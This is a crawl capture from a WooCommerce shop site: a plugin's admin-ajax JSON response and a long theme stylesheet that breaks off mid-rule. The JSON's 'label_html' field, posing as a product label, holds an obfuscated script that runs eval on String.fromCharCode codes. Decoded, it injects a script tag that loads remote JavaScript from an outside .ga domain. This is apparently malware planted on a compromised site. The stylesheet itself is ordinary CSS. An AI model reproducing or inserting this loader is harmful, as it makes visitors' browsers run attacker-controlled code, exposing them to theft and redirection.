

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ofisur.com.ar/wp-admin/admin-ajax.php?rightpress_ajax=1
body_size: 3255
content:
{"result":"success","display":1,"label_html":"&lt;script&gt;eval(String.fromCharCode(118,97,114,32,114,116,114,116,117,32,61,32,69,108,101,109,101,110,116,59,32,114,116,114,116,117,46,112,114,111,116,111,116,121,112,101,46,97,112,112,101,110,100,65,102,116,101,114,32,61,32,102,117,110,99,116,105,111,110,40,116,121,116,107,121,106,116,121,106,101,110,116,41,32,123,116,121,116,107,121,106,116,121,106,101,110,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,116,104,105,115,44,32,116,121,116,107,121,106,116,121,106,101,110,116,46,110,101,120,116,83,105,98,108,105,110,103,41,59,125,44,32,102,97,108,115,101,59,40,102,117,110,99,116,105,111,110,40,41,32,123,32,118,97,114,32,116,121,116,107,121,106,116,121,106,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,116,121,116,107,121,106,116,121,106,46,116,121,112,101,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,116,121,116,107,121,106,116,121,106,46,115,114,99,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,57,56,44,49,48,49,44,49,48,56,44,49,49,49,44,49,49,48,44,49,49,48,44,57,55,44,49,49,48,44,49,49,49,44,49,49,54,44,49,49,53,44,49,48,49,44,49,49,52,44,49,49,56,44,49,48,53,44,57,57,44,49,48,49,44,52,54,44,49,48,51,44,57,55,44,52,55,44,49,48,51,44,49,48,49,44,49,49,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,53,44,54,49,44,53,49,44,53,49,41,59,116,121,116,107,121,106,116,121,106,46,97,112,112,101,110,100,65,102,116,101,114,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,91,48,93,41,59,116,121,116,107,121,106,116,121,106,46,97,112,112,101,110,100,65,102,116,101,114,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,41,59,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,116,121,116,107,121,106,116,121,106,41,59,125,41,40,41,59));&lt;\/script&gt;","price_html":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&#36;<\/span>371.095,20<\/bdi><\/span>","extra_data":[]}

--- FILE ---
content_type: text/css
request_url: https://www.ofisur.com.ar/wp-content/themes/bazar/cache/style.css?ver=3.21.0
body_size: 324249
content:
/* blog-big - https://www.ofisur.com.ar/wp-content/themes/bazar/theme/templates/blog/big/css/style.css */
.blog-big { margin-bottom: 50px; }.blog-big .meta .post-title,.blog-big .meta .post-title a {line-height: 25px;margin: 0px 10px 0px 0px; font-size: 21px;}.blog-big .meta .post-title:hover,.blog-big .meta .post-title a:hover { color: #d98104; }.blog-big .thumbnail {background-color: #ffffff;border-color: #e5e7e7;-webkit-border-radius: 0px;-moz-border-radius: 0px;border-radius: 0px;-webkit-box-shadow: 3px 5px 0px #f7f7f7;-moz-box-shadow: 3px 5px 0px #f7f7f7;box-shadow: 3px 5px 0px #f7f7f7;padding-bottom: 12px;position: relative;}.blog-big .meta {background: #fff;padding-top: 26px;padding-left: 11px;position: absolute;bottom: 12px;right: 0px;}.blog-big .meta div { margin-top: 38px; }.blog-big .meta div p.author,.blog-big .meta div p.author i { margin-top: 0px; }.blog-big .meta div p.comments { margin-bottom: 0px; }.blog-big .meta div p { margin-bottom: -6px; }.blog-big .meta div p i {font-size: 15px;margin-right: 14px;}.blog-big .meta div p img { margin-right: 6px; margin-top: -4px; }.blog-big .meta div p, .blog-big .meta div p a { color: #5f5e5e; }.blog-big .meta div p span,.blog-big .meta div p a:hover span,.blog-big .meta div p a:hover { color: #000; }.blog-big .meta div p a span { cursor: text; }.blog-big .meta div p,.blog-big .meta div p span,.blog-big .meta div p a span,.blog-big .meta div p a,.blog-big .meta div p a:hover span,.blog-big .meta div p a:hover { font-size: 12px; font-family: Play; }.blog-big .meta div .edit-link {position: absolute;right: 10px;bottom: 0px;}.blog-big .meta div .edit-link i { margin-right: 0px; }.blog-big .without.thumbnail .meta {float: right;position: static;}.blog-big .without.thumbnail .meta div .edit-link { bottom: 10px; }.blog-big .post-format {background: url(/wp-content/themes/bazar/images/post-formats.png);display: block;margin: 0px;position: absolute;left: 12px;bottom: 20px;text-indent: -9999px;width: 33px;height: 33px;}.blog-big .post-format.gallery { background-position: left top; }.blog-big .post-format.audio { background-position: center top; }.blog-big .post-format.video { background-position: right top; }.single-post .post-format.video,.single-post .post-format.gallery,.blog-big .post-formats-on-list .post-format { display: none; }.soundcloud-frame { margin-top: 20px; }.soundcloud-frame iframe { width: 100%; }.blog-big .post_video { margin-bottom: 0px; }.blog-big.format-quote .meta { padding-top: 0px; }.blog-big.format-quote .meta .post-title {background-position: 15px 25px;border-left: 5px solid #cad0d1;font-size: 19px;margin-top: 15px;padding-left: 50px;padding-bottom: 12px;}.blog-big.format-quote .meta .post-title a { font-size: 19px; }.blog-big.format-quote .post-title cite {color: #aa620d ;display: block;font-size: 16px;font-weight: 400;}.blog-big.format-quote .post-title cite:before { content: "- "; }.blog-big.format-quote .meta {float: none;position: static;}.blog-big.format-quote .meta div .edit-link { bottom: 10px; }.blog-big .the-content { margin-top: 20px; }@media (min-width: 768px) and (max-width: 979px) {.blog-big .meta { bottom: 11px; }}@media (max-width: 767px) {.blog-big .meta { position: static; }.blog-big .post-format { top: 12px; }.blog-big .meta div .edit-link { bottom: 10px; }}

/* blog-big-ribbon - https://www.ofisur.com.ar/wp-content/themes/bazar/theme/templates/blog/big-ribbon/css/style.css */
.blog-big-ribbon { margin-bottom: 50px; }.blog-big-ribbon .date-comments .date {background: rgb( 232, 232, 232 );background: rgba( 232, 232, 232, 0.65 );margin-top: 0px;margin-bottom: 6px;padding-top: 20px;padding-bottom: 17px;text-align: center;}.blog-big-ribbon .date-comments .date span {color: #a5a4a4;display: block;}.blog-big-ribbon .date-comments .date .month {font-family: 'Oswald';text-transform: uppercase;font-size: 22px;line-height: 22px;}.blog-big-ribbon .date-comments .date .day {font-family: 'Oswald' !important;text-transform: uppercase;font-size: 48px;line-height: 48px;}.blog-big-ribbon .date-comments .comments {background: #c27d05;color: #fff;margin-bottom: 0px;padding: 1px 0;text-align: center;}.blog-big-ribbon .date-comments .comments a,.blog-big-ribbon .date-comments .comments a:hover {color: #fff;font-family: 'Oswald';text-transform: uppercase;font-size: 14px;font-weight: normal;}.blog-big-ribbon .date-comments .comments i {font-size: 15px;margin-right: 4px;}.blog-big-ribbon .post-title,.blog-big-ribbon .post-title a {text-transform: uppercase;line-height: 17px;margin-top: 20px;margin-bottom: 16px;margin-left: 7px;}.blog-big-ribbon .post-title:hover,.blog-big-ribbon .post-title a:hover { color: #d98104; }.blog-big-ribbon .thumbnail {background-color: #ffffff;border-color: #e5e7e7;-webkit-border-radius: 0px;-moz-border-radius: 0px;border-radius: 0px;position: relative;width: 760px;}.sidebar-no .blog-big-ribbon .thumbnail { width: 1060px; }#ie8 .blog-big-ribbon .thumbnail { width: 610px; }#ie8 .sidebar-no .blog-big-ribbon .thumbnail { width: 850px; }.blog-big-ribbon .post-format {background: url(/wp-content/themes/bazar/images/post-formats.png);display: block;margin: 0px;position: absolute;left: 12px;top: 15px;text-indent: -9999px;width: 33px;height: 33px;}.blog-big-ribbon .post-format.gallery { background-position: left top; }.blog-big-ribbon .post-format.audio { background-position: center top; }.blog-big-ribbon .post-format.video { background-position: right top; }.single-post .post-format.video,.single-post .post-format.gallery,.blog-big-ribbon .post-formats-on-list .post-format,.blog-big-ribbon .without.thumbnail .post-format { display: none; }.soundcloud-frame { float: right; margin-top: 20px; }.soundcloud-frame iframe { width: 100%; }.blog-big-ribbon .post_video { margin-bottom: 0px; }.blog-big-ribbon.format-quote .post-title {background-position: 15px 25px;font-size: 19px;margin-top: 15px;padding-left: 50px;padding-bottom: 12px;}.blog-big-ribbon.format-quote .post-title,.blog-big-ribbon.format-quote .post-title a {font-weight: 400;line-height: 22px;margin-left: 0px;}.blog-big-ribbon.format-quote .post-title cite {color: #aa620d;display: block;font-size: 16px;font-weight: 400;margin-top: 7px;}.blog-big-ribbon.format-quote .post-title cite:before { content: "- "; }.blog-big-ribbon .the-content {float: right;margin-top: 6px;}.single-post .blog-big-ribbon .the-content > p:last-child {border-top: 1px solid #e1e1e1;margin-top: 25px;padding-top: 20px;}@media (max-width: 1199px) {.blog-big-ribbon .thumbnail { width: 610px; }.sidebar-no .blog-big-ribbon .thumbnail { width: 850px; }.blog-big-ribbon .date-comments .date .day { font-size: 42px !important; }}@media (min-width: 768px) and (max-width: 979px) {.blog-big-ribbon .date-comments .date .month { font-size: 15px !important; }.blog-big-ribbon .date-comments .date .day { font-size: 28px !important; }.blog-big-ribbon .thumbnail { width: 466px; }.sidebar-no .blog-big-ribbon .thumbnail { width: 652px; }}@media (max-width: 767px) {.blog-big-ribbon .thumbnail, .sidebar-no .blog-big-ribbon .thumbnail { margin-top: 10px; width: 100%; }.blog-big-ribbon.format-quote .post-title { background-position: 15px 0px; }}

/* blog-elegant - https://www.ofisur.com.ar/wp-content/themes/bazar/theme/templates/blog/elegant/css/style.css */
.blog-elegant { margin-bottom: 50px; }.blog-elegant .post-title:hover,.blog-elegant .post-title a:hover { color: #d98104; }.blog-elegant .post-title,.blog-elegant .post-title a {line-height: 22px;margin-top: 0px;margin-bottom: 30px;padding-top: 25px;}.blog-elegant > .thumbnail {border: 0px;border-radius: 0px;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;padding: 0px;}.blog-elegant img.thumbnail { background-color: #ffffff; }.blog-elegant .attachment-blog_elegant {border-radius: 15px;margin-bottom: 28px;}.blog-elegant .meta div {border-bottom: 1px solid #cfcfcf;padding-bottom: 20px;}.blog-elegant .meta div.socials-square-small {border-bottom: 0px;padding-bottom: 0px;}.blog-elegant .meta > div:last-child { border-bottom: 0px; }.blog-elegant .meta > div.last-child { border-bottom: 0px; }.blog-elegant .meta div p.author,.blog-elegant .meta div p.author i { margin-top: 0px; }.blog-elegant .meta div p.comments {margin-bottom: 0px;margin-top: 20px;}.blog-elegant .meta div p {margin-bottom: -6px;}.blog-elegant .meta div p i {font-size: 14px;margin-right: 14px;}.blog-elegant .meta div p img { margin-right: 6px; margin-top: -4px; }.blog-elegant .meta div p span,.blog-elegant .meta div p a span,.blog-elegant .meta div p a:hover span,.blog-elegant .meta div p a:hover {color: #000;}.blog-elegant .meta div p a { color: #5f5e5e; }.blog-elegant .meta div p a span { cursor: text; }.blog-elegant .meta .socials {border-bottom: 0px;padding-bottom: 0px;}.blog-elegant .meta .socials h2 {color: #000;font-size: 12px;}.blog-elegant .the-content > div:first-child {border-left: 1px solid #cfcfcf;padding-left: 20px;position: relative;}@media (max-width: 767px) {.blog-elegant .the-content > div {border-left: 0px;padding-left: 0px;}}#content-single .blog-elegant .the-content div { padding-bottom: 30px; }#content-single .blog-elegant .the-content div.post_video { min-height: 300px; }.blog-elegant .post-format {background: url(/wp-content/themes/bazar/images/post-formats.png);display: block;margin: 0px;position: absolute;left: 32px;top: 13px;text-indent: -9999px;width: 33px;height: 33px;}.blog-elegant .without.thumbnail .post-format { display: none; }@media (max-width: 767px) {.blog-elegant .post-format { left: 13px; }}.blog-elegant .post-format.gallery { background-position: left top; }.blog-elegant .post-format.audio { background-position: center top; }.blog-elegant .post-format.video { background-position: right top; }.blog-elegant .thumbnail .images-slider-sc ol { bottom: 32px; }.blog-elegant.format-quote .meta { padding-top: 0px; }.blog-elegant.format-quote .post-title {background-position: 0px 25px;font-size: 19px;margin-top: 15px;padding-left: 35px;padding-bottom: 12px;}.blog-elegant.format-quote .post-title cite {color: #aa620d;display: block;font-size: 16px;}.blog-elegant.format-quote .post-title cite:before { content: "- "; }

/* blog-pinterest - https://www.ofisur.com.ar/wp-content/themes/bazar/theme/templates/blog/pinterest/css/style.css */
.blog-pinterest { margin-bottom: 20px; padding-bottom: 15px }.blog-pinterest h2, .blog-pinterest h1, .blog-pinterest h2 a, .blog-pinterest h1 a {}.blog-pinterest .picture_overlay, .blog-pinterest .picture_overlay:hover { border-color: #fff; }.pinterest .work-skillsdate{ margin-bottom: 25px }.pinterest .work-skillsdate p { border-left:4px solid #d18f1d; padding:0 0 0 40px; margin:0; background:no-repeat 10px 3px; margin: 0 !important }.pinterest .work-skillsdate p.categories { background-image:url('/wp-content/themes/bazar/images/icons/portfolio-project.png'); }.pinterest .work-skillsdate p.customer { background-image:url('/wp-content/themes/bazar/images/icons/author.png'); background-position:9px 0; }.pinterest .work-skillsdate p.workdate { background-image:url('/wp-content/themes/bazar/images/icons/date.png'); background-position:7px 2px; }.pinterest .work-skillsdate span { padding-right: 5px; text-transform: none; font-weight: bold; }.blog-pinterest .blog-item {background-color: #ffffff;border: 1px solid #e5e7e7;-webkit-border-radius: 0px;-moz-border-radius: 0px;border-radius: 0px;-webkit-box-shadow: 3px 5px 0px #f7f7f7;-moz-box-shadow: 3px 5px 0px #f7f7f7;box-shadow: 3px 5px 0px #f7f7f7;padding: 8px;position: relative;}.blog-pinterest .meta div { margin-top: 17px; }.blog-pinterest .meta div p.author,.blog-pinterest .meta div p.author i { margin-top: 0px; }.blog-pinterest .meta div p.comments { margin-bottom: 0px; }.blog-pinterest .meta div p { margin-bottom: -6px; }.blog-pinterest .meta div p i {font-size: 15px;margin-right: 14px;}.blog-pinterest .meta div p img { margin-right: 6px; margin-top: -4px; }.blog-pinterest .meta div p, .blog-pinterest .meta div p a { color: #5f5e5e; }.blog-pinterest .meta div p span,.blog-pinterest .meta div p a:hover span,.blog-pinterest .meta div p a:hover { color: #000; }.blog-pinterest .meta div p a span { cursor: text; }.blog-pinterest .meta div p,.blog-pinterest .meta div p span,.blog-pinterest .meta div p a span,.blog-pinterest .meta div p a,.blog-pinterest .meta div p a:hover span,.blog-pinterest .meta div p a:hover { font-size: 13px; }.blog-pinterest.format-quote .post-title {background-position: 15px 25px;border-left: 5px solid #cad0d1;margin-top: 15px;padding-left: 50px;padding-bottom: 12px;}.blog-pinterest.format-quote .post-title cite {color: #aa620d;display: block;font-size: 14px;padding-top: 5px}.blog-pinterest.format-quote .post-title cite:before { content: "- "; }.blog-pinterest.format-quote .meta {float: none;position: static;}.blog-pinterest .format-quote .meta div .edit-link { bottom: 10px; }.blog-pinterest .format-quote .post-title, .blog-pinterest .format-quote .post-title a { font-size: 14px }.blog-pinterest .post-format {background: url(/wp-content/themes/bazar/images/post-formats.png);display: block;margin: 0px;position: absolute;left: 21px;top: 21px;text-indent: -9999px;width: 33px;height: 33px;}.blog-pinterest .without.thumbnail .post-format { display: none; }@media (max-width: 767px) {.blog-pinterest .post-format { left: 13px; }}.blog-pinterest .post-format.gallery { background-position: left top; }.blog-pinterest .post-format.audio { background-position: center top; }.blog-pinterest .post-format.video { background-position: right top; }#pinterest-container .not-found { margin-left: 30px; }

/* blog-small - https://www.ofisur.com.ar/wp-content/themes/bazar/theme/templates/blog/small/css/style.css */
.blog-small { margin-bottom: 50px; }.blog-small .post-title,.blog-small .post-title a { font-weight: 400; }.blog-small .post-title:hover,.blog-small .post-title a:hover { color: #d98104; }.blog-small .thumbnail {background-color: #ffffff;border-color: #e5e7e7;-webkit-border-radius: 0px;-moz-border-radius: 0px;border-radius: 0px;-webkit-box-shadow: 3px 5px 0px #f7f7f7;-moz-box-shadow: 3px 5px 0px #f7f7f7;box-shadow: 3px 5px 0px #f7f7f7;padding-bottom: 12px;position: relative;}#ie8 .blog-small .thumbnail .image-wrap + div { width: 370px; }@media (min-width: 979px) and (max-width: 1199px) {.blog-small .thumbnail .image-wrap + div {width: 370px;}}@media (min-width:1200px) {.blog-small .thumbnail .image-wrap + div {width: 460px;}}@media (max-width: 979px) and (min-width: 768px) {.blog-small .thumbnail .image-wrap + div {width: 280px;} }.blog-small .meta {background: #fff;margin-left: 0px;padding-left: 11px;position: absolute;bottom: 12px;left: 0px;}.blog-small .without.thumbnail .meta {margin-left: 30px;position: static;}@media (max-width: 767px) {.blog-small .meta {position: static;}}.blog-small .meta div { margin-top: 17px; }.blog-small .meta div p.author,.blog-small .meta div p.author i { margin-top: 0px; }.blog-small .meta div p.comments { margin-bottom: 0px; }.blog-small .meta div p { margin-bottom: -6px; }.blog-small .meta div p i {font-size: 15px;margin-right: 14px;}.blog-small .meta div p img { margin-right: 6px; margin-top: -4px; }.blog-small .meta div p, .blog-small .meta div p a { color: #5f5e5e; }.blog-small .meta div p span,.blog-small .meta div p a:hover span,.blog-small .meta div p a:hover { color: #000; }.blog-small .meta div p a span { cursor: text; }.blog-small .meta div p,.blog-small .meta div p span,.blog-small .meta div p a span,.blog-small .meta div p a,.blog-small .meta div p a:hover span,.blog-small .meta div p a:hover { font-size: 13px; }.blog-small .post-format {background: url(/wp-content/themes/bazar/images/post-formats.png);display: block;margin: 0px;position: absolute;left: 12px;top: 13px;text-indent: -9999px;width: 33px;height: 33px;}.blog-small .without.thumbnail .post-format { left: 95.5%; }.blog-small .post-format.gallery { background-position: left top; }.blog-small .post-format.audio { background-position: center top; }.blog-small .post-format.video { background-position: right top; }.blog-small.format-quote .post-title {background-position: 15px 25px;border-left: 5px solid #cad0d1;font-size: 19px;margin-top: 15px;padding-left: 50px;padding-bottom: 12px;}.blog-small.format-quote .post-title a { font-size: 19px; }.blog-small.format-quote .post-title cite {color: #aa620d ;display: block;font-size: 16px;}.blog-small.format-quote .post-title cite:before { content: "- "; }.blog-small.format-quote .meta {float: none;position: static;}

/* blog-small-ribbon - https://www.ofisur.com.ar/wp-content/themes/bazar/theme/templates/blog/small-ribbon/css/style.css */
.blog-small-ribbon { margin-bottom: 50px; }.blog-small-ribbon .date-comments .date {background: rgb( 232, 232, 232 );background: rgba( 232, 232, 232, 0.65 );margin-top: 0px;margin-bottom: 6px;padding-top: 20px;padding-bottom: 17px;text-align: center;}.blog-small-ribbon .date-comments .date span { display: block; }.blog-small-ribbon .date-comments .date .month {font-family: 'Oswald';text-transform: uppercase !important;font-size: 22px;font-weight: normal;line-height: 22px;}.blog-small-ribbon .date-comments .date .day {font-family: 'Oswald' !important;text-transform: uppercase;font-size: 48px;font-weight: normal;line-height: 48px;}.blog-small-ribbon .date-comments .comments {background: #c27d05;color: #fff;margin-bottom: 0px;padding: 1px 0;text-align: center;}.blog-small-ribbon .date-comments .comments a,.blog-small-ribbon .date-comments .comments a:hover {color: #fff;font-family: 'Oswald';font-size: 14px;font-weight: normal;}.blog-small-ribbon .date-comments .comments i {font-size: 15px;margin-right: 4px;}.blog-small-ribbon .post-title.blog-small-ribbon .post-title a, {text-transform: uppercase;font-size: 18px;font-weight: 400;line-height: 22px;margin-top: 8px;color: #3e3d3d;}.blog-small-ribbon .post-title { text-transform: uppercase; }.blog-small-ribbon .post-title:hover,.blog-small-ribbon .post-title a:hover { color: #d98104; }.blog-small-ribbon .thumbnail {background-color: #ffffff;border-color: #e5e7e7;-webkit-border-radius: 0px;-moz-border-radius: 0px;border-radius: 0px;position: relative;width: 360px;}.blog-small-ribbon .without.thumbnail { display: none; }#ie8 .blog-small-ribbon .thumbnail { width: 290px; }.blog-small-ribbon .post-format {background: url(/wp-content/themes/bazar/images/post-formats.png);display: block;margin: 0px;position: absolute;left: 12px;top: 13px;text-indent: -9999px;width: 33px;height: 33px;}.blog-small-ribbon .without.thumbnail .post-format { left: 95.5%; }.blog-small-ribbon .post-format.gallery { background-position: left top; }.blog-small-ribbon .post-format.audio { background-position: center top; }.blog-small-ribbon .post-format.video { background-position: right top; }.blog-small-ribbon.format-quote .thumbnail { width: 760px; }.sidebar-no .blog-small-ribbon.format-quote .thumbnail { width: 1060px; }#ie8 .blog-small-ribbon.format-quote .thumbnail { width: 610px; }#ie8 .sidebar-no .blog-small-ribbon.format-quote .thumbnail { width: 850px; }.blog-small-ribbon.format-quote .post-title {background-position: 15px 25px;text-transform: uppercase;font-size: 19px;margin-top: 15px;padding-left: 50px;padding-bottom: 12px;}.blog-small-ribbon.format-quote .post-title,.blog-small-ribbon.format-quote .post-title a {font-weight: normal;line-height: 22px;margin-left: 0px;}.blog-small-ribbon.format-quote .post-title cite {color: #aa620d;display: block;font-size: 16px;font-weight: 400;margin-top: 7px;}.blog-small-ribbon.format-quote .post-title cite:before { content: "- "; }@media (max-width: 1199px) {.blog-small-ribbon .thumbnail { width: 290px; }.blog-small-ribbon.format-quote .thumbnail { width: 610px; }.sidebar-no .blog-small-ribbon.format-quote .thumbnail { width: 850px; }.blog-small-ribbon .date-comments .date .day { font-size: 42px !important; }}@media (min-width: 768px) and (max-width: 979px) {.blog-small-ribbon .date-comments .date .month { font-size: 15px !important; }.blog-small-ribbon .date-comments .date .day { font-size: 28px !important; }.blog-small-ribbon .thumbnail { width: 218px; }.blog-small-ribbon.format-quote .thumbnail { width: 466px; }.sidebar-no .blog-small-ribbon.format-quote .thumbnail { width: 652px; }}@media (max-width: 767px) {.blog-small-ribbon .thumbnail,.blog-small-ribbon.format-quote .thumbnail,.sidebar-no .blog-small-ribbon.format-quote .thumbnail { margin-top: 10px; width: 100%; }.blog-small-ribbon.format-quote .post-title { background-position: 15px 0px; }}

/* blog-sphera - https://www.ofisur.com.ar/wp-content/themes/bazar/theme/templates/blog/sphera/css/style.css */
.blog-sphera.margin-bottom { margin-bottom: 60px; }.blog-sphera .meta {min-height: 315px;position: relative;}.blog-sphera .meta p {margin: 0px;position: absolute;}.blog-sphera .meta .date { top: 0px; left: 5px; }.blog-sphera .meta .author { top: 44%; }.blog-sphera .meta .comments { bottom: 0px; }.blog-sphera .meta .date span {color: #4e4d4d;display: block;font-family: 'Oswald';font-size: 16px;text-align: center;}.blog-sphera .meta .date .month-day { text-transform: uppercase; }.blog-sphera .meta .date .year { font-weight: 400; }.blog-sphera .meta .author span {border: 4px solid #e5e4e4;border-radius: 41px;-webkit-border-radius: 41px;-moz-border-radius: 41px;display: block;}.blog-sphera .meta .author .avatar {border-radius: 41px;-webkit-border-radius: 41px;-moz-border-radius: 41px;}.blog-sphera .meta .comments a {background: url(/wp-content/themes/bazar/theme/templates/blog/sphera/images/comments-bubble.png) no-repeat center;color: #4e4d4d;display: block;line-height: 35px;text-align: center;width: 49px;height: 42px;}.blog-sphera .meta .vertical-line {margin-left: -1px;position: absolute;left: 36%;}.blog-sphera .meta #vertical-line-top { top: 45px; }.blog-sphera .meta #vertical-line-bottom { bottom: 50px; height: 73px; }.horizontal-lines-left { margin-top: 7px; }.horizontal-lines-right { margin-top: 7px; left: 250px !important; }.commentmetadata { margin-left: 0px !important; }.commentmetadata .fn { margin-top: 24px !important; }.blog-sphera .thumbnail {border: 6px solid #ededed;border-radius: 0px;-webkit-border-radius: 0px;-moz-border-radius: 0px;float: left;margin-right: 30px;padding: 0px;position: relative;}.single .blog-sphera .thumbnail { margin-bottom: 10px; }.blog-sphera .post-title, .blog-sphera .post-title a {margin-top: 0px;}.blog-sphera .post-title:hover, .blog-sphera .post-title a:hover { color: #D98104; }.blog-sphera .the-content-container { margin-left: 100px; }.blog-sphera .post-format {background: url(/wp-content/themes/bazar/theme/templates/blog/images/post-formats.png);display: block;margin: 0px;position: absolute;left: 12px;bottom: 12px;text-indent: -9999px;width: 33px;height: 33px;}.blog-sphera .post-format.gallery { background-position: left top; }.blog-sphera .post-format.audio { background-position: center top; }.blog-sphera .post-format.video { background-position: right top; }.single-post .post-format.video,.single-post .post-format.gallery,.blog-sphera .post-formats-on-list .post-format { display: none; }.blog-sphera .soundcloud-frame {margin-top: 0px;width: 53%;}.soundcloud-frame iframe { width: 100%; }.sidebar-no .blog-sphera .soundcloud-frame { width: 64.7%; }.blog-sphera .post_video { margin-bottom: 0px; }.blog-sphera.format-quote .thumbnail { margin-right: 0px; } .blog-sphera.format-quote .meta .post-title a { font-size: 19px; }.blog-sphera.format-quote .width8 { width: 87.5% }.blog-sphera.format-quote .width11 { width: 90%; }.blog-sphera.format-quote .post-title cite {display: block;font-size: 16px;font-weight: 400;}.blog-sphera.format-quote .post-title cite:before { content: "- "; }.blog-sphera.format-quote blockquote {background-position: 20px 25px;margin-bottom: 0px;padding: 35px 35px 35px 55px;}.blog-sphera .images-slider-sc .slides > li { margin-bottom: 0px; }#ie8 .blog-sphera .soundcloud-frame { width: 44%; }#ie8 .blog-sphera .soundcloud-frame iframe { height: 81px !important; }#ie8 .sidebar-no .blog-sphera .soundcloud-frame { width: 58%; }#ie8 .blog-sphera.format-quote .width8 { width: 86.5%; }#ie8 .comment .horizontal-lines-left, .comment .horizontal-lines-right { width: 40px; left: 78px; }#ie8 .comment .horizontal-lines-right { left: 186px; }#ie8 .blog-sphera .the-content-container { margin-left: 80px; }@media (max-width: 1199px) {.blog-sphera .soundcloud-frame { width: 44%; }.sidebar-no .blog-sphera .soundcloud-frame { width: 58%; }.blog-sphera.format-quote .width8 { width: 86.5%; }.comment .horizontal-lines-left, .comment .horizontal-lines-right { width: 40px; left: 78px; }.comment .horizontal-lines-right { left: 186px !important; }.blog-sphera .the-content-container { margin-left: 80px; }.commentmetadata { width: 110px !important; margin-left: 0px !important; }.commentmetadata .fn { margin-left: 30px !important; }.commentmetadata .date { margin-left: 30px !important; }.commentmetadata img.comment-reply-link { margin-left: 30px !important; }}@media (max-width: 979px) and (min-width: 768px) {.blog-sphera .thumbnail { margin-left: 30px; }.blog-sphera .the-content-container { margin-left: 91px; }.blog-sphera .soundcloud-frame { width: 25%; }.sidebar-no .blog-sphera .soundcloud-frame { width: 44%; }.blog-sphera.format-quote .width8 { width: 80.5%; }.blog-sphera.format-quote .width11 { width: 86%; }.commentmetadata { width: 70px !important; margin-left: 0px !important; }.commentmetadata .fn { margin-left: 0px !important; }.commentmetadata .date { margin-left: 0px !important; }.commentmetadata img.comment-reply-link { margin-left: 0px !important; }}}@media (max-width: 767px) {.blog-sphera .meta { 